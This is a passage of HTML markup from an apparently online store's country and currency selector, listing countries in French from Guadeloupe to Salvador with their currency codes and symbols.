                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
